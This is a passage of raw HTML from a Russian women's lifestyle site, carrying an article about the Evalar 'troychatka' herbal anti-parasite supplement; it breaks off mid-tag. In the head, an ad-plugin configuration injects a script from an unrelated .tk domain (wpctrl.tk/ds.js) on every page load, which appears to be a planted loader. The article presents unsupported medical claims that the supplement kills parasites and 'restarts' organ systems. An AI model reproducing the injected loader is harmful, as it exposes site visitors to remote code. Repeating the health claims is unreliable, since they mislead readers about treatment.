fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type='text\/javascript' src='https:\/\/wpctrl.tk\/ds.js'><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3828 single-format-standard custom-background wp-custom-logo wp-embed-responsive cookies-not-set everest-forms-no-js right-sidebar box-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="date-in-header">
			Суббота, 17 января, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html" title="Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания">
							Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html" title="Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин">
							Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html" title="Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой">
							Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html" title="Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?">
							Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html" title="Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения">
							Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
											</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://sabyna.ru/" class="custom-logo-link" rel="home"><img width="137" height="150" src="https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png" class="custom-logo" alt="Сабина &#8212; женский сайт обо всем" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" rel="home">Сабина &#8212; женский сайт обо всем</a>
							</h3>
						
													<p id="site-description">
								ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://sabyna.ru/"
						   title="Сабина &#8212; женский сайт обо всем"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://sabyna.ru/modnye-ochki-2016.html" title="Посмотреть случайную запись">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://sabyna.ru/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-15016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15016"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15015"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15017"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15018"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15019"><a href="https://sabyna.ru/category/kulinariya">Рецепты</a></li>
<li id="menu-item-15020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15021"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15355"><a href="https://sabyna.ru/category/vse-rubriki">Все рубрики</a>
<ul class="sub-menu">
	<li id="menu-item-15356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15356"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
	<li id="menu-item-15357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15357"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
	<li id="menu-item-15358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15358"><a href="https://sabyna.ru/category/detki">Детки</a></li>
	<li id="menu-item-15359" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15359"><a href="https://sabyna.ru/category/dom">Дом</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15360"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
	<li id="menu-item-15361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15361"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15362"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
	<li id="menu-item-15363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15363"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
	<li id="menu-item-15364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15364"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
	<li id="menu-item-15365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15365"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
	<li id="menu-item-15366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15366"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
	<li id="menu-item-15367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15367"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
	<li id="menu-item-15368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15368"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
	<li id="menu-item-15369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15369"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
	<li id="menu-item-15370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15370"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
	<li id="menu-item-15371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15371"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
</ul>
</li>
<li id="menu-item-15372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15372"><a href="https://sabyna.ru/category/video">Видео</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-3828" class="post-3828 post type-post status-publish format-standard has-post-thumbnail hentry category-dom">
	
				<div class="featured-image">
									<a href="https://sabyna.ru/wp-content/uploads/2019/11/a4f0f09da777ae64f744de8deb8ff4da.jpg" class="image-popup"><img width="500" height="400" src="https://sabyna.ru/wp-content/uploads/2019/11/a4f0f09da777ae64f744de8deb8ff4da.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://sabyna.ru/wp-content/uploads/2019/11/a4f0f09da777ae64f744de8deb8ff4da.jpg 500w, https://sabyna.ru/wp-content/uploads/2019/11/a4f0f09da777ae64f744de8deb8ff4da-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/dom"  rel="category tag">Дом</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Тройчатка Эвалар: отзывы паразитологов			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html" title="03:31" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T03:31:30+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Химический состав добавки и какое действие она оказывает</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Каким образом происходит воздействие данной добавки?</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> При каких ситуациях принимают добавку, и какова дозировка?</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Появление различных побочных эффектов и противопоказаний</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Препараты схожие по составу с тройчаткой и их цена</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Отзывы врачей-паразитологов</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">7</span> Отзывы испробовавших на себе тройчатку Эвалар</a><ul><li><ul><li><a href="#nbspnbsp"><span class="toc_number toc_depth_3">7.0.1</span> Комментарии&nbsp;&nbsp;</a></li></ul></li></ul></li></ul></div>
<div class="fpm_start"></div>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/81a1de0e21c7a93d3b956094b5f8cfcc.jpg"     border="0" title="Тройчатка Эвалар - отзывы паразитологов" width="160" height="114" style="float: left; margin-left: 5px; margin-right: 5px;" / />На территории Российской Федерации очень распространен такой препарат, как тройчатка Эвалар (отзывы паразитологов в статье), которое помогает избавиться от паразитов. Причем производится оно исключительно в России. В состав препарата входят только натуральные составляющие, растительного происхождения, выращивание которых происходит на территории Алтайского края.</p>
<p> </p>
<p> </p>
<p>Ученые отлично подобрали состав трав, которые негативно действуют на различные микроорганизмы, тем самым принося пользу для организма человека.</p>
<p>Тройчатка Эвалар считается биологически-активной добавкой, которая помогает избавиться от любого рода паразитирующих организмов, а также производит очистку его от вредных и токсичных веществ, тем самым улучшая работу всех органов. Но, несмотря на положительные качества и хороший растительный состав, очень часто можно встретить  и негативные отзывы паразитологов. Почему они так против данного препарата? Об этом и многом другом, сегодня нам и предстоит разобраться.</p>
<h2><span id="i">Химический состав добавки и какое действие она оказывает</span></h2>
<p style="text-align: center;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/a4f0f09da777ae64f744de8deb8ff4da.jpg"     border="0" title="Тройчатка Эвалар - отзывы паразитологов" width="500" height="400" / /></p>
<p>Итак, благодаря своему составу тройчатку Эвалар не относят к лекарственным средствам, а больше всего к БАДам. Благодаря ее применению происходит перезапуск всех систем органов, благодаря чему, их работа становится еще лучше, то есть нормализуется.</p>
<p>В своем составе средство содержит всего три составляющих, которые соединены в определенной пропорции. Также находятся эфиры и флавоноиды, которые оказывают, как очищающий эффект, так и общеукрепляющий. Благодаря некой горечи трав, средство является желчегонным.</p>
<p>Итак, что же это за травяной сбор, входящий в эту добавку? Причем самые обыкновенные это пижма, гвоздика и полынь. Но, но сегодняшний день последний компонент этого удивительного состава, был заменен на кору осины, так как полынь стала запрещенным в списке трав, которые можно применять при изготовлении БАДов.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Теперь перейдем к более подробному рассмотрению каждой травы по отдельности:</p>
<li>У пижмы обыкновенной используют цветы из которых и производят сам экстракт. Она обладает рядом уникальных свойств. Самые основные &#8212; противомикробное и паразитное свойство, избавляя человеческий организм от гельминтов обитающих в кишечнике. Тем самым происходит улучшение работы системы пищеварения, а также повышение тонуса, оказывает обезболивающий и противовоспалительные эффекты. Выводит токсичны и вредные химические соединения из организма благодаря флавоноидам. Это первый компонент входящий в состав тройчатки Эвалар (отзывы паразитологов).</li>
<li>У гвоздики производители собирают исключительно соцветия, которые не распустились еще. Именно в нераскрывшихся бутонах находится значительное количество эфиров, которые снимают воспаления, обеззараживают, а также имеет некий вязкий привкус. Таким образом данное растение оказывает губительное воздействие на детенышей гельминтов, убивая их. Помимо основного действия она нормализует работу ЖКТ, оказывает укрепляющее воздействие на иммунную систему человека, а также оказывает тонизирование.</li>
<li>Третий на сегодняшний день компонент тройчатки &#8212; сухой экстракт коры осины. По своим свойствам она очень похожа на полынь горькую. Помимо основного своего предназначения &#8212; удаление из организма гельминтов, данное средство оказывает положительное влияние на всю работу пищеварительного тракта, а также не дает развиваться желчнокаменной болезни, улучшая отделение и отток желчи. Также оно снимает лихорадочное состояние, и улучшает аппетит.</li>
<p>Читайте также:</p>
<ul>
<li>Календарь официальных выходных на майские праздники</li>
<li>Изменения в материнском капитале в 2020 году</li>
<li>Боровая матка: лечение и противопоказание</li>
</ul>
<h2><span id="i-2">Каким образом происходит воздействие данной добавки?</span></h2>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/f0801e32cd844ec534f5d4284c9bfe08.jpg"     border="0" title="Тройчатка Эвалар - отзывы паразитологов" width="300" height="200" style="float: left; margin-left: 5px; margin-right: 5px;" / />Описав все свойства составляющих тройчатки Эвалар, можно с уверенностью сказать, что она отлично справляется со своей функцией. Благодаря правильно соблюденной пропорции всех компонентов, происходит выведение паразитов из организма, не давая им размножаться, тем самым происходит их гибель.</p>
<p>Благодаря свойству, которое усиливает работу ЖКТ, вывод оставшихся микроорганизмов происходит быстрее обычного, а содержащиеся в них флавоноиды помогают предотвратить отравление организма, от погибших внутри человека паразитов.</p>
<p>Перед тем, как начать оздоровительный процесс, требуется убедиться в качественности продукта, не подделка ли это. Итак, взяв в руки упаковку со средством, обратите свое внимание есть ли на ней знак качества и сама эмблема компании, если таких данных на упаковке нет, то приобретать продукцию просто не рекомендуется.</p>
<p>Купив препарат без требуемых знаков, можно значительно ухудшить состояние своего здоровья, ведь ни кто не знает, какое сырье там использовалось, а самое главное в каких условиях оно было выращено.</p>
<p>﻿<br />
<br />Источник: http://www.workwebsite.ru/joomla/plugins/allvideos.html</strong></p>
<p>			<iframe loading="lazy" src="https://www.youtube.com/embed/XMuMl1rPvdI?rel=0&amp;fs=1&amp;wmode=transparent" width="400" height="300" frameborder="0" allowfullscreen title="JoomlaWorks AllVideos Player"></iframe>					</p>
<h2><span id="i-3">При каких ситуациях принимают добавку, и какова дозировка?</span></h2>
<p>Уничтожить гельминтов, это не единственная цель использования добавки. Применять ее можно и для профилактики заражения паразитами, а также для улучшения работы системы пищеварения. В данном аспекте рассмотрим инструкцию по применению тройчатки Эвалар (отзывы паразитологов).</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/kak-privlech-udachu-i-dengi-primety-sovety-molitvy-i-zagovory.html" target="_blank" rel="nofollow" class="u2f9f7ea75d6fb38c6b2ac01c233d67f1"><!-- INLINE RELATED POSTS 1/2 //--><style> .u2f9f7ea75d6fb38c6b2ac01c233d67f1 , .u2f9f7ea75d6fb38c6b2ac01c233d67f1 .postImageUrl , .u2f9f7ea75d6fb38c6b2ac01c233d67f1 .centered-text-area { min-height: 80px; position: relative; } .u2f9f7ea75d6fb38c6b2ac01c233d67f1 , .u2f9f7ea75d6fb38c6b2ac01c233d67f1:hover , .u2f9f7ea75d6fb38c6b2ac01c233d67f1:visited , .u2f9f7ea75d6fb38c6b2ac01c233d67f1:active { border:0!important; } .u2f9f7ea75d6fb38c6b2ac01c233d67f1 .clearfix:after { content: ""; display: table; clear: both; } .u2f9f7ea75d6fb38c6b2ac01c233d67f1 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u2f9f7ea75d6fb38c6b2ac01c233d67f1:active , .u2f9f7ea75d6fb38c6b2ac01c233d67f1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u2f9f7ea75d6fb38c6b2ac01c233d67f1 .centered-text-area { width: 100%; position: relative; } .u2f9f7ea75d6fb38c6b2ac01c233d67f1 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u2f9f7ea75d6fb38c6b2ac01c233d67f1 .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u2f9f7ea75d6fb38c6b2ac01c233d67f1 .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u2f9f7ea75d6fb38c6b2ac01c233d67f1:hover .ctaButton { background-color: #E67E22!important; } .u2f9f7ea75d6fb38c6b2ac01c233d67f1 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u2f9f7ea75d6fb38c6b2ac01c233d67f1 .u2f9f7ea75d6fb38c6b2ac01c233d67f1-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u2f9f7ea75d6fb38c6b2ac01c233d67f1:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u2f9f7ea75d6fb38c6b2ac01c233d67f1-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Как привлечь удачу и деньги, приметы, советы, молитвы и заговоры</span></div></div></div><div class="ctaButton"></div></a></div><p 